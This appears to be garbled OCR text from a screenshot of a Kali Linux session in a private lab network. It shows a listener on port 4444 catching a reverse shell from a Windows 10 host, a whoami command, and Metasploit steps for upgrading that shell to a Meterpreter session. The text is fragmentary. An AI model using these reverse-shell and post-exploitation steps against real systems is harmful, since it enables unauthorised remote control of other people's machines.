 3 4
2
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop
File Actions Edit View Help
~/Desktop]
4444
listening on [any] 4444 ...
connect to [192.168.30.128] from (UNKNOWN) [192.168.30
Microsoft Windows [Version 10.0.19045.3930]
C:\Users\Admin\Desktop>whoami
C:\Users\Admin\Desktop>
Interact with a module by name or index. For example info 0, use 0 or use post/
multi/manage/shell_to_meterpreter
msf6 exploit(multi/handler) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x86/windows Shell Banner: Microsof 192.168.30.128:4444 ->
t Windows [Version 10. 192.168.30.1:60836 (1
0.19045.3930] (c) Micr 92.168.30.1)
osoft Corp...
msf6 post(multi/manage/shell_to_meterpreter) > set session 1